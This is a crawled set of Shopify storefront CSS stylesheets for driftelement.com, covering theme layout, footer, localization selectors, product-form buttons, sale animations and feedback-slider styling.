nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0 10px;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

/* Product Badge Styles - Topseller Badge */
.product-badges-sh {
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
  margin-bottom: 12px;
}

.badge-sh {
  line-height: 1;
  padding: 8px 12px;
  font-size: 13px;
  border-radius: 4px;
  display: inline-block;
  box-shadow: 0 0 9px rgba(0, 0, 0, 0.08);
  font-weight: 600;
  letter-spacing: normal;
  text-align: center;
}

.badge-sh.badge-1 {
  background-color: #ffda35;
  color: #000000;
}

.badge-sh.badge-5 {
  background-color: #f1f1f1;
  color: #000000;
}


--- FILE ---
content_type: text/css
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/teeinblue-custom.css?v=75927390780965359111769179417
body_size: -374
content:
.teeinblue-enabled:not(.teeinblue-platform-product-enabled) .product-form__input.product-form__input--swatches,.teeinblue-enabled:not(.teeinblue-platform-product-enabled) .product-form__input.product-form__input--dropdown,.teeinblue-enabled:not(.teeinblue-platform-product-enabled) .product-form.main-product-form,.teeinblue-enabled:not(.teeinblue-platform-product-enabled) .price.price--large.price--on-sale.price--show-badge,.teeinblue-enabled:not(.teeinblue-platform-product-enabled) sticky-atc{display:none!important}.tib-personalization,.tib-container,.tib-options,.teeinblue-personalization,.tib-personalization-container,#tib-personalization{background-color:#fff!important;border-radius:8px}.tib-personalization label,.tib-container label,.tib-options label,.tib-personalization .tib-option-label,.tib-personalization .tib-label{color:#000!important}.tee-btn--atc{background-color:#000!important}.tee-btn--preview{border-color:#000!important;color:#000!important}.tee-form-inputs{background-color:#fff!important}.tee-price-wrapper .tee-price--current{color:#000!important}.tee-price-wrapper .tee-price--saving{color:#000;border-color:#000}.tee-product-price{--tee-compare-price-color: #868686;--tee-price-color: #000000;--tee-saving-price-color: #000000;--tee-saving-price-text-color: #000000}.tee-variants.tee-variants--outline .tee-radio.active,.tee-available-products.tee-variants--outline .tee-radio.active{outline-color:#000!important;color:#000!important}
/*# sourceMappingURL=/cdn/shop/t/124/assets/teeinblue-custom.css.map?v=75927390780965359111769179417 */


--- FILE ---
content_type: text/css
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/component-product-custom.css?v=78258540334614387361766990867
body_size: -182
content:
.color-swatch__image{width:70px!important;height:70px!important}.color-swatch__image img{width:100%;height:100%;object-fit:cover}.product-form__submit.button.main-product-atc,.product-form__submit.button.main-product-atc.button--full-width,.sticky-atc__add_button.button.main-product-atc,.button.main-product-atc{background-color:#000!important;color:#fff!important;border:2px solid #000000!important}.product-form__submit.button.main-product-atc:hover,.product-form__submit.button.main-product-atc.button--full-width:hover,.sticky-atc__add_button.button.main-product-atc:hover,.button.main-product-atc:hover{background-color:#333!important;color:#fff!important}.button.main-product-atc .button__label,.button.main-product-atc .main-atc__label,.button.main-product-atc .sticky-atc__label,.button.main-product-atc .main-atc__label__text,.button.main-product-atc .sticky-atc__label__text{color:#fff!important}.button.main-product-atc:before,.button.main-product-atc:after{background-color:#000!important}body.template-select-9 .product-form__input.product-form__input--swatches,body.template-select-9 .product-form__input.product-form__input--dropdown,body.template-select-9 .product-form__buttons.product-form__buttons--uppercase,body.template-select-9 p.product__text.product__text-left.product__text-mobile-left{display:none}body.template-select-9 splide-component{display:none}body.template-select-9 label.tee-radio-label{color:#000}body.template-select-9 section#shopify-section-template--27304852750666__collapsible_content_6XyL6e{display:none}.driftelement-hero-main__trustpilot{display:none;background-color:#5c5c5c;color:#fff;padding:20px;border-radius:12px;margin-top:24px;max-width:200px}.driftelement-hero-main__trustpilot div{text-align:left;line-height:1.6}.driftelement-hero-main__trustpilot-stars{color:gold;font-size:18px;margin:4px 0}@media screen and (min-width: 990px){.driftelement-hero-main__trustpilot{display:block}}@media screen and (max-width: 989px){.driftelement-hero-main__trustpilot{display:none!important}}button#CartDrawer-Checkout{color:#fff!important}.header__menu-item__preview-image,.header__menu-item__preview-image img{margin-right:3px!important}
/*# sourceMappingURL=/cdn/shop/t/124/assets/component-product-custom.css.map?v=78258540334614387361766990867 */


--- FILE ---
content_type: text/css
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/black-sale-custom.css?v=98642177540430956971766791662
body_size: 571
content:
@keyframes pulse-sale{0%,to{transform:scale(1)}50%{transform:scale(1.02)}}.badge--sale,.price__badge-sale{animation:pulse-sale 2s ease-in-out infinite;box-shadow:0 0 10px #00000026}@keyframes glow-dark{0%,to{box-shadow:0 0 8px #0003}50%{box-shadow:0 0 15px #0000004d}}.button--primary,.shopify-payment-button__button,.cart-drawer__checkout-button{animation:glow-dark 2s ease-in-out infinite}.announcement-bar{background:linear-gradient(135deg,#1a1a1a,#333,#1a1a1a);font-weight:700;text-transform:uppercase;letter-spacing:1px}.price--sale .price-item--sale{color:#1a1a1a!important;font-weight:700;font-size:1.2em}.countdown-timer{background:linear-gradient(135deg,#1a1a1a0d,#6464640d);border:2px solid #1a1a1a;padding:15px;border-radius:8px;text-align:center}.card-wrapper:hover .card{transform:translateY(-5px);box-shadow:0 10px 30px #00000026;transition:all .3s ease}.special-offer,.limited-time{color:#b8860b!important;text-shadow:0 0 10px rgba(184,134,11,.3)}.urgency-text{color:#1a1a1a;font-weight:700;animation:pulse-sale 1.5s ease-in-out infinite}.header-wrapper{border-bottom:3px solid #1a1a1a}.discount-percentage{background:linear-gradient(135deg,#1a1a1a,#333);color:#fff;padding:5px 10px;border-radius:20px;font-weight:700;display:inline-block;box-shadow:0 2px 10px #0003}@keyframes slide-in{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}.collection__title:contains("SALE"){animation:slide-in .5s ease-out;color:#1a1a1a}.flash-sale-indicator{position:relative;overflow:hidden}.flash-sale-indicator:before{content:"";position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:linear-gradient(45deg,transparent 30%,rgba(26,26,26,.05) 50%,transparent 70%);animation:flash-sweep 3s infinite}@keyframes flash-sweep{0%{transform:translate(-100%) translateY(-100%)}to{transform:translate(100%) translateY(100%)}}.cart-progress-bar{background:linear-gradient(90deg,#1a1a1a,#666);box-shadow:0 2px 10px #00000026}@media screen and (max-width: 749px){.badge--sale{font-size:.9em}.button--primary{animation-duration:3s}}.menu-drawer,.menu-drawer__inner-container{background-color:#fff!important;color:#000!important}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{background-color:#fff!important;color:#000!important}.menu-drawer a,.menu-drawer button,.menu-drawer .menu-drawer__menu-item,.menu-drawer summary,.menu-drawer__navigation-header span,.menu-drawer__close-button{color:#000!important}.menu-drawer summary svg,.menu-drawer .icon{color:#000!important}.product-media-slider{position:relative}.product__sold-last-bar{position:absolute;bottom:0;left:0;z-index:10;display:none;align-items:center;gap:8px;background-color:#fffffff2;border-radius:0 8px 0 0;padding:8px 12px;max-width:280px;box-shadow:0 2px 8px #00000014}.product__sold-last-bar svg{flex-shrink:0;color:#666;width:20px;height:20px}.product__sold-last-bar>div{flex:1}.product__sold-last-bar p{margin:0;font-size:11px;line-height:1.4;color:#333}.product__sold-last-bar p:first-child{margin-bottom:2px}.product__sold-last-bar strong{font-weight:700;font-size:12px;color:#000}.product__sold-last-bar .strong-text{font-weight:700;color:#000}@media screen and (max-width: 749px){.product__sold-last-bar{padding:7px 10px;gap:6px;max-width:240px}.product__sold-last-bar svg{width:18px;height:18px}.product__sold-last-bar p{font-size:10px}.product__sold-last-bar strong{font-size:11px}}@media screen and (min-width: 990px){.product__sold-last-bar{padding:9px 14px;max-width:300px}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{color:#1a1a1a!important;transition:all .2s ease-in-out}.product-form__input--pills label,.product-form__input--pills input[type=radio]+label,.product-form__input--pills input[type=radio]:checked+label{color:#1a1a1a!important}.product-form__input label.accent-color-text,label.accent-color-text,.accent-color-text,.product-form__input .form__label,.product-form__label-container label,.color-swatch__label{color:#1a1a1a!important}.color-swatch{position:relative}.color-swatches-container .color-swatch__label{text-align:center;font-size:12px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(:checked):not(:disabled):not(.disabled)+label:hover{background-color:#0000000d!important;border-color:#0000004d!important;transform:scale(1.05);box-shadow:0 0 12px #0000001a}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(:checked):not(:disabled):not(.disabled)+label:active{transform:scale(.98)}@media (hover: none){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(:checked):not(:disabled):not(.disabled)+label:active{background-color:#00000014!important;border-color:#0006!important}}
/*# sourceMappingURL=/cdn/shop/t/124/assets/black-sale-custom.css.map?v=98642177540430956971766791662 */


--- FILE ---
content_type: text/css
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/component-feedback-sliders.css?v=58701723242440957631762542730
body_size: -4
content:
.customer-feedback-sliders{padding:2rem 0}.feedback-sliders-container{max-width:600px;margin:0 auto;padding:0 1.5rem}.feedback-sliders-heading{font-size:2.4rem;font-weight:700;margin:0 0 .5rem;text-align:center;line-height:1.2}.feedback-sliders-subheading{font-size:1.6rem;font-weight:400;margin:0 0 3rem;text-align:center;opacity:.8}.feedback-sliders-wrapper{display:flex;flex-direction:column;gap:2.5rem}.feedback-slider-item{display:flex;flex-direction:column;gap:1rem}.feedback-slider-labels{display:flex;justify-content:space-between;align-items:center;font-size:1.4rem;font-weight:600}.feedback-slider-label-left{text-align:left}.feedback-slider-label-right{text-align:right}.feedback-slider-input-wrapper{position:relative;width:100%}.feedback-slider-input{-webkit-appearance:none;appearance:none;width:100%;height:8px;border-radius:5px;background:linear-gradient(to right,#e0e0e0 0%,#e0e0e0 var(--slider-value),var(--slider-color) var(--slider-value),var(--slider-color) 100%);outline:none;transition:background .3s ease;cursor:pointer}.feedback-slider-input:hover{opacity:.9}.feedback-slider-input::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:24px;height:24px;border-radius:50%;background:var(--thumb-color);cursor:pointer;border:3px solid #fff;box-shadow:0 2px 8px #0003;transition:transform .2s ease,box-shadow .2s ease}.feedback-slider-input::-webkit-slider-thumb:hover{transform:scale(1.1);box-shadow:0 3px 12px #0000004d}.feedback-slider-input::-webkit-slider-thumb:active{transform:scale(.95)}.feedback-slider-input::-moz-range-thumb{width:24px;height:24px;border-radius:50%;background:var(--thumb-color);cursor:pointer;border:3px solid #fff;box-shadow:0 2px 8px #0003;transition:transform .2s ease,box-shadow .2s ease}.feedback-slider-input::-moz-range-thumb:hover{transform:scale(1.1);box-shadow:0 3px 12px 